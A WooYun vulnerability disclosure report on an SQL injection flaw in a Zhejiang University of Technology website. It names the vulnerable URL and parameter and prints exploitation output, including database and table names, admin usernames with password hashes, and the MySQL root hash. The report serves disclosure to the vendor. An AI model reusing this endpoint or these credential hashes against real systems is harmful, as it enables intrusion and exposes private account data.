漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0161980

漏洞标题:浙江工业大学某站存在sql注入漏洞 root权限

相关厂商:zjut.edu.cn

漏洞作者: G00d

提交时间:2015-12-17 10:54

修复时间:2016-01-28 17:10

公开时间:2016-01-28 17:10

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-12-17: 细节已通知厂商并且等待厂商处理中

2015-12-17: 厂商已经确认,细节仅向厂商公开

2015-12-27: 细节向核心白帽子及相关领域专家公开

2016-01-06: 细节向普通白帽子公开

2016-01-16: 细节向实习白帽子公开

2016-01-28: 细节向公众公开

简要描述:

浙江工业大学某站存在sql注入漏洞,权限为root权限。

详细说明:



漏洞地址:http://www.mse.zjut.edu.cn/ShowNewsPageAction.do?newsID=3338&smallClassID=55&bigClassID=2

bigClassID参数存在注入。



存在的数据库

available databases [5]:

[*] cgxy_yw

[*] information_schema

[*] mysql

[*] test

[*] xsgz

当前数据库的表内容

Database: cgxy_yw

[17 tables]

+------------------+

| wx_admin |

| wx_bigclass |

| wx_bigclasspro |

| wx_birthday |

| wx_config |

| wx_counter |

| wx_floatnotice |

| wx_friendlink |

| wx_log |

| wx_message |

| wx_news |

| wx_product |

| wx_singlepage |

| wx_smallclass |

| wx_smallclasspro |

| wx_special |

| wx_weekplan |

+------------------+



root权限

后台管理员账号密码

Database: cgxy_yw

Table: wx_admin

[6 entries]

+----------------------------------+-----------+

| adminPwd | adminName |

+----------------------------------+-----------+

| 2581C10D4ACCC1207841BD1F80518BFC | admin |

| CF7D4BDD2AFBB023F0B265B3E99BA1F9 | mseftw1 |

| CF7D4BDD2AFBB023F0B265B3E99BA1F9 | mseftw2 |

| F59BD65F7EDAFB087A81D4DCA06C4910 | putong2 |

| F59BD65F7EDAFB087A81D4DCA06C4910 | wl |

| F59BD65F7EDAFB087A81D4DCA06C4910 | lucheng |

+----------------------------------+-----------+

数据库用户名密码

database management system users password hashes:

[*] root [1]:

password hash: *16FFFF48FBF176673641EC252421CD7B30751B71

漏洞证明:

漏洞地址:http://www.mse.zjut.edu.cn/ShowNewsPageAction.do?newsID=3338&smallClassID=55&bigClassID=2

bigClassID参数存在注入。

存在的数据库

available databases [5]:

[*] cgxy_yw

[*] information_schema

[*] mysql

[*] test

[*] xsgz

当前数据库的表内容

Database: cgxy_yw

[17 tables]

+------------------+

| wx_admin |

| wx_bigclass |

| wx_bigclasspro |

| wx_birthday |

| wx_config |

| wx_counter |

| wx_floatnotice |

| wx_friendlink |

| wx_log |

| wx_message |

| wx_news |

| wx_product |

| wx_singlepage |

| wx_smallclass |

| wx_smallclasspro |

| wx_special |

| wx_weekplan |

+------------------+

root权限

后台管理员账号密码

Database: cgxy_yw

Table: wx_admin

[6 entries]

+----------------------------------+-----------+

| adminPwd | adminName |

+----------------------------------+-----------+

| 2581C10D4ACCC1207841BD1F80518BFC | admin |

| CF7D4BDD2AFBB023F0B265B3E99BA1F9 | mseftw1 |

| CF7D4BDD2AFBB023F0B265B3E99BA1F9 | mseftw2 |

| F59BD65F7EDAFB087A81D4DCA06C4910 | putong2 |

| F59BD65F7EDAFB087A81D4DCA06C4910 | wl |

| F59BD65F7EDAFB087A81D4DCA06C4910 | lucheng |

+----------------------------------+-----------+

数据库用户名密码

database management system users password hashes:

[*] root [1]:

password hash: *16FFFF48FBF176673641EC252421CD7B30751B71

修复方案:

过滤吧。。。

版权声明:转载请注明来源 G00d@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:9

确认时间:2015-12-17 10:58

厂商回复:

谢谢您的帮助,我们会尽快处理的

最新状态:

暂无